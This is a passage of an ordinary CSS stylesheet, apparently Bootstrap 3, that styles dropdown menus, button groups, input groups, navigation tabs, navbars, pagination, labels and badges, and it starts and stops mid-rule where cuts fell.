	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);

	box-shadow: 0 6px 12px rgba(0,0,0,.175)

}

.dropdown-menu.pull-right {

	right: 0;

	left: auto

}

.dropdown-menu .divider {

	height: 1px;

	margin: 9px 0;

	overflow: hidden;

	background-color: #e5e5e5

}

.dropdown-menu>li>a {

	display: block;

	padding: 3px 20px;

	clear: both;

	font-weight: 400;

	line-height: 1.42857143;

	color: #333;

	white-space: nowrap

}

.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {

	color: #262626;

	text-decoration: none;

	background-color: #f5f5f5

}

.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {

	color: #fff;

	text-decoration: none;

	background-color: #337ab7;

	outline: 0

}

.dropdown-menu>.disabled>a, .dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	color: #777

}

.dropdown-menu>.disabled>a:hover, .dropdown-menu>.disabled>a:focus {

	text-decoration: none;

	cursor: not-allowed;

	background-color: transparent;

	background-image: none;

filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)

}

.open>.dropdown-menu {

	display: block

}

.open>a {

	outline: 0

}

.dropdown-menu-right {

	right: 0;

	left: auto

}

.dropdown-menu-left {

	right: auto;

	left: 0

}

.dropdown-header {

	display: block;

	padding: 3px 20px;

	font-size: 12px;

	line-height: 1.42857143;

	color: #777;

	white-space: nowrap

}

.dropdown-backdrop {

	position: fixed;

	top: 0;

	right: 0;

	bottom: 0;

	left: 0;

	z-index: 990

}

.pull-right>.dropdown-menu {

	right: 0;

	left: auto

}

.dropup .caret, .navbar-fixed-bottom .dropdown .caret {

	content: "";

	border-top: 0;

	border-bottom: 4px solid

}

.dropup .dropdown-menu, .navbar-fixed-bottom .dropdown .dropdown-menu {

	top: auto;

	bottom: 100%;

	margin-bottom: 1px

}

@media (min-width:768px) {

.navbar-right .dropdown-menu {

	right: 0;

	left: auto

}

.navbar-right .dropdown-menu-left {

	right: auto;

	left: 0

}

}

.btn-group, .btn-group-vertical {

	position: relative;

	display: inline-block;

	vertical-align: middle

}

.btn-group>.btn, .btn-group-vertical>.btn {

	position: relative;

	float: left

}

.btn-group>.btn:hover, .btn-group-vertical>.btn:hover, .btn-group>.btn:focus, .btn-group-vertical>.btn:focus, .btn-group>.btn:active, .btn-group-vertical>.btn:active, .btn-group>.btn.active, .btn-group-vertical>.btn.active {

	z-index: 2

}

.btn-group .btn+.btn, .btn-group .btn+.btn-group, .btn-group .btn-group+.btn, .btn-group .btn-group+.btn-group {

	margin-left: -1px

}

.btn-toolbar {

	margin-left: -5px

}

.btn-toolbar .btn-group, .btn-toolbar .input-group {

	float: left

}

.btn-toolbar>.btn, .btn-toolbar>.btn-group, .btn-toolbar>.input-group {

	margin-left: 5px

}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

	border-radius: 0

}

.btn-group>.btn:first-child {

	margin-left: 0

}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.btn-group>.btn:last-child:not(:first-child), .btn-group>.dropdown-toggle:not(:first-child) {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.btn-group>.btn-group {

	float: left

}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius: 0

}

.btn-group>.btn-group:first-child>.btn:last-child, .btn-group>.btn-group:first-child>.dropdown-toggle {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.btn-group>.btn-group:last-child>.btn:first-child {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.btn-group .dropdown-toggle:active, .btn-group.open .dropdown-toggle {

	outline: 0

}

.btn-group>.btn+.dropdown-toggle {

	padding-right: 8px;

	padding-left: 8px

}

.btn-group>.btn-lg+.dropdown-toggle {

	padding-right: 12px;

	padding-left: 12px

}

.btn-group.open .dropdown-toggle {

	-webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);

	box-shadow: inset 0 3px 5px rgba(0,0,0,.125)

}

.btn-group.open .dropdown-toggle.btn-link {

	-webkit-box-shadow: none;

	box-shadow: none

}

.btn .caret {

	margin-left: 0

}

.btn-lg .caret {

	border-width: 5px 5px 0;

	border-bottom-width: 0

}

.dropup .btn-lg .caret {

	border-width: 0 5px 5px

}

.btn-group-vertical>.btn, .btn-group-vertical>.btn-group, .btn-group-vertical>.btn-group>.btn {

	display: block;

	float: none;

	width: 100%;

	max-width: 100%

}

.btn-group-vertical>.btn-group>.btn {

	float: none

}

.btn-group-vertical>.btn+.btn, .btn-group-vertical>.btn+.btn-group, .btn-group-vertical>.btn-group+.btn, .btn-group-vertical>.btn-group+.btn-group {

	margin-top: -1px;

	margin-left: 0

}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {

	border-radius: 0

}

.btn-group-vertical>.btn:first-child:not(:last-child) {

	border-top-right-radius: 4px;

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0

}

.btn-group-vertical>.btn:last-child:not(:first-child) {

	border-top-left-radius: 0;

	border-top-right-radius: 0;

	border-bottom-left-radius: 4px

}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {

	border-radius: 0

}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child, .btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0

}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {

	border-top-left-radius: 0;

	border-top-right-radius: 0

}

.btn-group-justified {

	display: table;

	width: 100%;

	table-layout: fixed;

	border-collapse: separate

}

.btn-group-justified>.btn, .btn-group-justified>.btn-group {

	display: table-cell;

	float: none;

	width: 1%

}

.btn-group-justified>.btn-group .btn {

	width: 100%

}

.btn-group-justified>.btn-group .dropdown-menu {

	left: auto

}

[data-toggle=buttons]>.btn input[type=radio], [data-toggle=buttons]>.btn-group>.btn input[type=radio], [data-toggle=buttons]>.btn input[type=checkbox], [data-toggle=buttons]>.btn-group>.btn input[type=checkbox] {

position:absolute;

clip:rect(0,0,0,0);

pointer-events:none

}

.input-group {

	position: relative;

	display: table;

	border-collapse: separate

}

.input-group[class*=col-] {

	float: none;

	padding-right: 0;

	padding-left: 0

}

.input-group .form-control {

	position: relative;

	z-index: 2;

	float: left;

	width: 100%;

	margin-bottom: 0

}

.input-group-lg>.form-control, .input-group-lg>.input-group-addon, .input-group-lg>.input-group-btn>.btn {

	height: 46px;

	padding: 10px 16px;

	font-size: 18px;

	line-height: 1.33;

	border-radius: 6px

}

select.input-group-lg>.form-control, select.input-group-lg>.input-group-addon, select.input-group-lg>.input-group-btn>.btn {

	height: 46px;

	line-height: 46px

}

textarea.input-group-lg>.form-control, textarea.input-group-lg>.input-group-addon, textarea.input-group-lg>.input-group-btn>.btn, select[multiple].input-group-lg>.form-control, select[multiple].input-group-lg>.input-group-addon, select[multiple].input-group-lg>.input-group-btn>.btn {

	height: auto

}

.input-group-sm>.form-control, .input-group-sm>.input-group-addon, .input-group-sm>.input-group-btn>.btn {

	height: 30px;

	padding: 5px 10px;

	font-size: 12px;

	line-height: 1.5;

	border-radius: 3px

}

select.input-group-sm>.form-control, select.input-group-sm>.input-group-addon, select.input-group-sm>.input-group-btn>.btn {

	height: 30px;

	line-height: 30px

}

textarea.input-group-sm>.form-control, textarea.input-group-sm>.input-group-addon, textarea.input-group-sm>.input-group-btn>.btn, select[multiple].input-group-sm>.form-control, select[multiple].input-group-sm>.input-group-addon, select[multiple].input-group-sm>.input-group-btn>.btn {

	height: auto

}

.input-group-addon, .input-group-btn, .input-group .form-control {

	display: table-cell

}

.input-group-addon:not(:first-child):not(:last-child), .input-group-btn:not(:first-child):not(:last-child), .input-group .form-control:not(:first-child):not(:last-child) {

	border-radius: 0

}

.input-group-addon, .input-group-btn {

	width: 1%;

	white-space: nowrap;

	vertical-align: middle

}

.input-group-addon {

	padding: 6px 12px;

	font-size: 14px;

	font-weight: 400;

	line-height: 1;

	color: #555;

	text-align: center;

	background-color: #eee;

	border: 1px solid #ccc;

	border-radius: 4px

}

.input-group-addon.input-sm {

	padding: 5px 10px;

	font-size: 12px;

	border-radius: 3px

}

.input-group-addon.input-lg {

	padding: 10px 16px;

	font-size: 18px;

	border-radius: 6px

}

.input-group-addon input[type=radio], .input-group-addon input[type=checkbox] {

	margin-top: 0

}

.input-group .form-control:first-child, .input-group-addon:first-child, .input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group>.btn, .input-group-btn:first-child>.dropdown-toggle, .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle), .input-group-btn:last-child>.btn-group:not(:last-child)>.btn {

	border-top-right-radius: 0;

	border-bottom-right-radius: 0

}

.input-group-addon:first-child {

	border-right: 0

}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {

	border-top-left-radius: 0;

	border-bottom-left-radius: 0

}

.input-group-addon:last-child {

	border-left: 0

}

.input-group-btn {

	position: relative;

	font-size: 0;

	white-space: nowrap

}

.input-group-btn>.btn {

	position: relative

}

.input-group-btn>.btn+.btn {

	margin-left: -1px

}

.input-group-btn>.btn:hover, .input-group-btn>.btn:focus, .input-group-btn>.btn:active {

	z-index: 2

}

.input-group-btn:first-child>.btn, .input-group-btn:first-child>.btn-group {

	margin-right: -1px

}

.input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group {

	margin-left: -1px

}

.nav {

	padding-left: 0;

	margin-bottom: 0;

	list-style: none

}

.nav>li {

	position: relative;

	display: block

}

.nav>li>a {

	position: relative;

	display: block;

	padding: 10px 15px

}

.nav>li>a:hover, .nav>li>a:focus {

	text-decoration: none;

	background-color: #eee

}

.nav>li.disabled>a {

	color: #777

}

.nav>li.disabled>a:hover, .nav>li.disabled>a:focus {

	color: #777;

	text-decoration: none;

	cursor: not-allowed;

	background-color: transparent

}

.nav .open>a, .nav .open>a:hover, .nav .open>a:focus {

	background-color: #eee;

	border-color: #337ab7

}

.nav .nav-divider {

	height: 1px;

	margin: 9px 0;

	overflow: hidden;

	background-color: #e5e5e5

}

.nav>li>a>img {

	max-width: none

}

.nav-tabs {

	border-bottom: 1px solid #ddd

}

.nav-tabs>li {

	float: left;

	margin-bottom: -1px

}

.nav-tabs>li>a {

	margin-right: 2px;

	line-height: 1.42857143;

	border: 1px solid transparent;

	border-radius: 4px 4px 0 0

}

.nav-tabs>li>a:hover {

	border-color: #eee #eee #ddd

}

.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {

	color: #555;

	cursor: default;

	background-color: #fff;

	border: 1px solid #ddd;

	border-bottom-color: transparent

}

.nav-tabs.nav-justified {

	width: 100%;

	border-bottom: 0

}

.nav-tabs.nav-justified>li {

	float: none

}

.nav-tabs.nav-justified>li>a {

	margin-bottom: 5px;

	text-align: center

}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {

	top: auto;

	left: auto

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li {

	display: table-cell;

	width: 1%

}

.nav-tabs.nav-justified>li>a {

	margin-bottom: 0

}

}

.nav-tabs.nav-justified>li>a {

	margin-right: 0;

	border-radius: 4px

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border: 1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs.nav-justified>li>a {

	border-bottom: 1px solid #ddd;

	border-radius: 4px 4px 0 0

}

.nav-tabs.nav-justified>.active>a, .nav-tabs.nav-justified>.active>a:hover, .nav-tabs.nav-justified>.active>a:focus {

	border-bottom-color: #fff

}

}

.nav-pills>li {

	float: left

}

.nav-pills>li>a {

	border-radius: 4px

}

.nav-pills>li+li {

	margin-left: 2px

}

.nav-pills>li.active>a, .nav-pills>li.active>a:hover, .nav-pills>li.active>a:focus {

	color: #fff;

	background-color: #337ab7

}

.nav-stacked>li {

	float: none

}

.nav-stacked>li+li {

	margin-top: 2px;

	margin-left: 0

}

.nav-justified {

	width: 100%

}

.nav-justified>li {

	float: none

}

.nav-justified>li>a {

	margin-bottom: 5px;

	text-align: center

}

.nav-justified>.dropdown .dropdown-menu {

	top: auto;

	left: auto

}

@media (min-width:768px) {

.nav-justified>li {

	display: table-cell;

	width: 1%

}

.nav-justified>li>a {

	margin-bottom: 0

}

}

.nav-tabs-justified {

	border-bottom: 0

}

.nav-tabs-justified>li>a {

	margin-right: 0;

	border-radius: 4px

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border: 1px solid #ddd

}

@media (min-width:768px) {

.nav-tabs-justified>li>a {

	border-bottom: 1px solid #ddd;

	border-radius: 4px 4px 0 0

}

.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:hover, .nav-tabs-justified>.active>a:focus {

	border-bottom-color: #fff

}

}

.tab-content>.tab-pane {

	display: none;

	visibility: hidden

}

.tab-content>.active {

	display: block;

	visibility: visible

}

.nav-tabs .dropdown-menu {

	margin-top: -1px;

	border-top-left-radius: 0;

	border-top-right-radius: 0

}

.navbar {

	position: relative;

	min-height: 50px;

	margin-bottom: 20px;

	border: 1px solid transparent

}

@media (min-width:768px) {

.navbar {

	border-radius: 4px

}

}

@media (min-width:768px) {

.navbar-header {

	float: left

}

}

.navbar-collapse {

	padding-right: 15px;

	padding-left: 15px;

	overflow-x: visible;

	-webkit-overflow-scrolling: touch;

	border-top: 1px solid transparent;

	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);

	box-shadow: inset 0 1px 0 rgba(255,255,255,.1)

}

.navbar-collapse.in {

	overflow-y: auto

}

@media (min-width:768px) {

.navbar-collapse {

	width: auto;

	border-top: 0;

	-webkit-box-shadow: none;

	box-shadow: none

}

.navbar-collapse.collapse {

	display: block!important;

	height: auto!important;

	padding-bottom: 0;

	overflow: visible!important;

	visibility: visible!important

}

.navbar-collapse.in {

	overflow-y: visible

}

.navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	padding-right: 0;

	padding-left: 0

}

}

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	max-height: 340px

}

@media (max-device-width:480px) and (orientation:landscape) {

.navbar-fixed-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {

	max-height: 200px

}

}

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right: -15px;

	margin-left: -15px

}

@media (min-width:768px) {

.container>.navbar-header, .container-fluid>.navbar-header, .container>.navbar-collapse, .container-fluid>.navbar-collapse {

	margin-right: 0;

	margin-left: 0

}

}

.navbar-static-top {

	z-index: 1000;

	border-width: 0 0 1px

}

@media (min-width:768px) {

.navbar-static-top {

	border-radius: 0

}

}

.navbar-fixed-top, .navbar-fixed-bottom {

	position: fixed;

	right: 0;

	left: 0;

	z-index: 1030

}

@media (min-width:768px) {

.navbar-fixed-top, .navbar-fixed-bottom {

	border-radius: 0

}

}

.navbar-fixed-top {

	top: 0;

	border-width: 0 0 1px

}

.navbar-fixed-bottom {

	bottom: 0;

	margin-bottom: 0;

	border-width: 1px 0 0

}

.navbar-brand {

	float: left;

	height: 50px;

	padding: 15px 15px;

	font-size: 18px;

	line-height: 20px

}

.navbar-brand:hover, .navbar-brand:focus {

	text-decoration: none

}

.navbar-brand>img {

	display: block

}

@media (min-width:768px) {

.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {

	margin-left: -15px

}

}

.navbar-toggle {

	position: relative;

	float: right;

	padding: 9px 10px;

	margin-top: 8px;

	margin-right: 15px;

	margin-bottom: 8px;

	background-color: transparent;

	background-image: none;

	border: 1px solid transparent;

	border-radius: 4px

}

.navbar-toggle:focus {

	outline: 0

}

.navbar-toggle .icon-bar {

	display: block;

	width: 22px;

	height: 2px;

	border-radius: 1px

}

.navbar-toggle .icon-bar+.icon-bar {

	margin-top: 4px

}

@media (min-width:768px) {

.navbar-toggle {

	display: none

}

}

.navbar-nav {

	margin: 7.5px -15px

}

.navbar-nav>li>a {

	padding-top: 10px;

	padding-bottom: 10px;

	line-height: 20px

}

@media (max-width:767px) {

.navbar-nav .open .dropdown-menu {

	position: static;

	float: none;

	width: auto;

	margin-top: 0;

	background-color: transparent;

	border: 0;

	-webkit-box-shadow: none;

	box-shadow: none

}

.navbar-nav .open .dropdown-menu>li>a, .navbar-nav .open .dropdown-menu .dropdown-header {

	padding: 5px 15px 5px 25px

}

.navbar-nav .open .dropdown-menu>li>a {

	line-height: 20px

}

.navbar-nav .open .dropdown-menu>li>a:hover, .navbar-nav .open .dropdown-menu>li>a:focus {

	background-image: none

}

}

@media (min-width:768px) {

.navbar-nav {

	float: left;

	margin: 0

}

.navbar-nav>li {

	float: left

}

.navbar-nav>li>a {

	padding-top: 15px;

	padding-bottom: 15px

}

}

.navbar-form {

	padding: 10px 15px;

	margin-top: 8px;

	margin-right: -15px;

	margin-bottom: 8px;

	margin-left: -15px;

	border-top: 1px solid transparent;

	border-bottom: 1px solid transparent;

	-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);

	box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)

}

@media (min-width:768px) {

.navbar-form .form-group {

	display: inline-block;

	margin-bottom: 0;

	vertical-align: middle

}

.navbar-form .form-control {

	display: inline-block;

	width: auto;

	vertical-align: middle

}

.navbar-form .form-control-static {

	display: inline-block

}

.navbar-form .input-group {

	display: inline-table;

	vertical-align: middle

}

.navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn, .navbar-form .input-group .form-control {

	width: auto

}

.navbar-form .input-group>.form-control {

	width: 100%

}

.navbar-form .control-label {

	margin-bottom: 0;

	vertical-align: middle

}

.navbar-form .radio, .navbar-form .checkbox {

	display: inline-block;

	margin-top: 0;

	margin-bottom: 0;

	vertical-align: middle

}

.navbar-form .radio label, .navbar-form .checkbox label {

	padding-left: 0

}

.navbar-form .radio input[type=radio], .navbar-form .checkbox input[type=checkbox] {

	position: relative;

	margin-left: 0

}

.navbar-form .has-feedback .form-control-feedback {

	top: 0

}

}

@media (max-width:767px) {

.navbar-form .form-group {

	margin-bottom: 5px

}

.navbar-form .form-group:last-child {

	margin-bottom: 0

}

}

@media (min-width:768px) {

.navbar-form {

	width: auto;

	padding-top: 0;

	padding-bottom: 0;

	margin-right: 0;

	margin-left: 0;

	border: 0;

	-webkit-box-shadow: none;

	box-shadow: none

}

}

.navbar-nav>li>.dropdown-menu {

	margin-top: 0;

	border-top-left-radius: 0;

	border-top-right-radius: 0

}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu {

	border-top-left-radius: 4px;

	border-top-right-radius: 4px;

	border-bottom-right-radius: 0;

	border-bottom-left-radius: 0

}

.navbar-btn {

	margin-top: 8px;

	margin-bottom: 8px

}

.navbar-btn.btn-sm {

	margin-top: 10px;

	margin-bottom: 10px

}

.navbar-btn.btn-xs {

	margin-top: 14px;

	margin-bottom: 14px

}

.navbar-text {

	margin-top: 15px;

	margin-bottom: 15px

}

@media (min-width:768px) {

.navbar-text {

	float: left;

	margin-right: 15px;

	margin-left: 15px

}

}

@media (min-width:768px) {

.navbar-left {

	float: left!important

}

.navbar-right {

	float: right!important;

	margin-right: -15px

}

.navbar-right~.navbar-right {

	margin-right: 0

}

}

.navbar-default {

	background-color: #f8f8f8;

	border-color: #e7e7e7

}

.navbar-default .navbar-brand {

	color: #777

}

.navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

	color: #5e5e5e;

	background-color: transparent

}

.navbar-default .navbar-text {

	color: #777

}

.navbar-default .navbar-nav>li>a {

	color: #777

}

.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li>a:focus {

	color: #333;

	background-color: transparent

}

.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus {

	color: #555;

	background-color: #e7e7e7

}

.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:hover, .navbar-default .navbar-nav>.disabled>a:focus {

	color: #ccc;

	background-color: transparent

}

.navbar-default .navbar-toggle {

	border-color: #ddd

}

.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

	background-color: #ddd

}

.navbar-default .navbar-toggle .icon-bar {

	background-color: #888

}

.navbar-default .navbar-collapse, .navbar-default .navbar-form {

	border-color: #e7e7e7

}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {

	color: #555;

	background-color: #e7e7e7

}

@media (max-width:767px) {

.navbar-default .navbar-nav .open .dropdown-menu>li>a {

	color: #777

}

.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {

	color: #333;

	background-color: transparent

}

.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {

	color: #555;

	background-color: #e7e7e7

}

.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color: #ccc;

	background-color: transparent

}

}

.navbar-default .navbar-link {

	color: #777

}

.navbar-default .navbar-link:hover {

	color: #333

}

.navbar-default .btn-link {

	color: #777

}

.navbar-default .btn-link:hover, .navbar-default .btn-link:focus {

	color: #333

}

.navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:focus {

	color: #ccc

}

.navbar-inverse {

	background-color: #222;

	border-color: #080808

}

.navbar-inverse .navbar-brand {

	color: #9d9d9d

}

.navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

	color: #fff;

	background-color: transparent

}

.navbar-inverse .navbar-text {

	color: #9d9d9d

}

.navbar-inverse .navbar-nav>li>a {

	color: #9d9d9d

}

.navbar-inverse .navbar-nav>li>a:hover, .navbar-inverse .navbar-nav>li>a:focus {

	color: #fff;

	background-color: transparent

}

.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:hover, .navbar-inverse .navbar-nav>.active>a:focus {

	color: #fff;

	background-color: #080808

}

.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:hover, .navbar-inverse .navbar-nav>.disabled>a:focus {

	color: #444;

	background-color: transparent

}

.navbar-inverse .navbar-toggle {

	border-color: #333

}

.navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

	background-color: #333

}

.navbar-inverse .navbar-toggle .icon-bar {

	background-color: #fff

}

.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {

	border-color: #101010

}

.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:hover, .navbar-inverse .navbar-nav>.open>a:focus {

	color: #fff;

	background-color: #080808

}

@media (max-width:767px) {

.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header {

	border-color: #080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu .divider {

	background-color: #080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a {

	color: #9d9d9d

}

.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus {

	color: #fff;

	background-color: transparent

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus {

	color: #fff;

	background-color: #080808

}

.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus {

	color: #444;

	background-color: transparent

}

}

.navbar-inverse .navbar-link {

	color: #9d9d9d

}

.navbar-inverse .navbar-link:hover {

	color: #fff

}

.navbar-inverse .btn-link {

	color: #9d9d9d

}

.navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {

	color: #fff

}

.navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:focus {

	color: #444

}

.breadcrumb {

	padding: 8px 15px;

	margin-bottom: 20px;

	list-style: none;

	background-color: #f5f5f5;

	border-radius: 4px

}

.breadcrumb>li {

	display: inline-block

}

.breadcrumb>li+li:before {

	padding: 0 5px;

	color: #ccc;

	content: "/\00a0"

}

.breadcrumb>.active {

	color: #777

}

.pagination {

	display: inline-block;

	padding-left: 0;

	margin: 20px 0;

	border-radius: 4px

}

.pagination>li {

	display: inline

}

.pagination>li>a, .pagination>li>span {

	position: relative;

	float: left;

	padding: 6px 12px;

	margin-left: -1px;

	line-height: 1.42857143;

	color: #337ab7;

	text-decoration: none;

	background-color: #fff;

	border: 1px solid #ddd

}

.pagination>li:first-child>a, .pagination>li:first-child>span {

	margin-left: 0;

	border-top-left-radius: 4px;

	border-bottom-left-radius: 4px

}

.pagination>li:last-child>a, .pagination>li:last-child>span {

	border-top-right-radius: 4px;

	border-bottom-right-radius: 4px

}

.pagination>li>a:hover, .pagination>li>span:hover, .pagination>li>a:focus, .pagination>li>span:focus {

	color: #23527c;

	background-color: #eee;

	border-color: #ddd

}

.pagination>.active>a, .pagination>.active>span, .pagination>.active>a:hover, .pagination>.active>span:hover, .pagination>.active>a:focus, .pagination>.active>span:focus {

	z-index: 2;

	color: #fff;

	cursor: default;

	background-color: #337ab7;

	border-color: #337ab7

}

.pagination>.disabled>span, .pagination>.disabled>span:hover, .pagination>.disabled>span:focus, .pagination>.disabled>a, .pagination>.disabled>a:hover, .pagination>.disabled>a:focus {

	color: #777;

	cursor: not-allowed;

	background-color: #fff;

	border-color: #ddd

}

.pagination-lg>li>a, .pagination-lg>li>span {

	padding: 10px 16px;

	font-size: 18px

}

.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span {

	border-top-left-radius: 6px;

	border-bottom-left-radius: 6px

}

.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span {

	border-top-right-radius: 6px;

	border-bottom-right-radius: 6px

}

.pagination-sm>li>a, .pagination-sm>li>span {

	padding: 5px 10px;

	font-size: 12px

}

.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span {

	border-top-left-radius: 3px;

	border-bottom-left-radius: 3px

}

.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span {

	border-top-right-radius: 3px;

	border-bottom-right-radius: 3px

}

.pager {

	padding-left: 0;

	margin: 20px 0;

	text-align: center;

	list-style: none

}

.pager li {

	display: inline

}

.pager li>a, .pager li>span {

	display: inline-block;

	padding: 5px 14px;

	background-color: #fff;

	border: 1px solid #ddd;

	border-radius: 15px

}

.pager li>a:hover, .pager li>a:focus {

	text-decoration: none;

	background-color: #eee

}

.pager .next>a, .pager .next>span {

	float: right

}

.pager .previous>a, .pager .previous>span {

	float: left

}

.pager .disabled>a, .pager .disabled>a:hover, .pager .disabled>a:focus, .pager .disabled>span {

	color: #777;

	cursor: not-allowed;

	background-color: #fff

}

.label {

	display: inline;

	padding: .2em .6em .3em;

	font-size: 75%;

	font-weight: 700;

	line-height: 1;

	color: #fff;

	text-align: center;

	white-space: nowrap;

	vertical-align: baseline;

	border-radius: .25em

}

a.label:hover, a.label:focus {

	color: #fff;

	text-decoration: none;

	cursor: pointer

}

.label:empty {

	display: none

}

.btn .label {

	position: relative;

	top: -1px

}

.label-default {

	background-color: #777

}

.label-default[href]:hover, .label-default[href]:focus {

	background-color: #5e5e5e

}

.label-primary {

	background-color: #337ab7

}

.label-primary[href]:hover, .label-primary[href]:focus {

	background-color: #286090

}

.label-success {

	background-color: #5cb85c

}

.label-success[href]:hover, .label-success[href]:focus {

	background-color: #449d44

}

.label-info {

	background-color: #5bc0de

}

.label-info[href]:hover, .label-info[href]:focus {

	background-color: #31b0d5

}

.label-warning {

	background-color: #f0ad4e

}

.label-warning[href]:hover, .label-warning[href]:focus {

	background-color: #ec971f

}

.label-danger {

	background-color: #d9534f

}

.label-danger[href]:hover, .label-danger[href]:focus {

	background-color: #c9302c

}

.badge {

	display: inline-block;

	min-width: 10px;

	padding: 3px 7px;

	font-size: 12px;

	font-weight: 700;

	line-height: 1;

	color: #fff;

	text-align: center;

	white-space: nowrap;

	vertical-align: baseline;

	background-color: #777;

	border-radius: 10px

}

.badge:empty {

	display: none

}

.btn .badge {

	position: relative;

	top: -1px

}

.btn-xs .badge {

	top: 0;

	padding: 1px 5px

}

a.badge:hover, a.badge:focus {

	color: #fff;

	text-decoration: none;

	cursor: pointer

}

.list-group-item.active>.badge, .nav-pills>.active>a>.badge {

	color: #337ab7;

	background-color: #fff

}

.list-group-item>.badge {

	float: right

}

.list-group-item>.badge+.badge {

	margin-right: 5px

}

.nav-pills>li>a>.badge {

	margin-left: 3px

}

.jumbotron {

	padding: 30px 15px;

	margin-bottom: 30px;

	color: inherit;

	background-color: #eee

}

.jumbotron h1, .jumbotron .h1 {

	color: inherit

}

.jumbotron p {

